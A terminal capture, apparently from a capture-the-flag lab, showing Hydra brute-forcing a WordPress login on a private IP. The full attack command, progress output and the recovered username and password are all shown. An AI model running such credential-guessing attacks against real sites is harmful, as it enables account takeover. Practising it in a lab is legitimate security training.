 ┌──(elisabetta㉿kali)-[~/Downloads]
└─$ hydra -l elliot -P fs-list 192.168.227.7 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=The passw
ord you entered for the username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 15:22:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:1/p:11452), ~382 tries per task
[DATA] attacking http-post-form://192.168.227.7:80/wp-login.php:log=^USER^&pwd=^PASS^:F=The password you ent
ered for the username
[STATUS] 120.00 tries/min, 120 tries in 00:01h, 11332 to do in 01:35h, 30 active
[STATUS] 160.00 tries/min, 480 tries in 00:03h, 10972 to do in 01:09h, 30 active
[STATUS] 182.29 tries/min, 1276 tries in 00:07h, 10176 to do in 00:56h, 30 active
[STATUS] 196.07 tries/min, 2941 tries in 00:15h, 8511 to do in 00:44h, 30 active
[80][http-post-form] host: 192.168.227.7   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-08 15:44:12
┌──(elisabetta㉿kali)-[~/Downloads]
└─$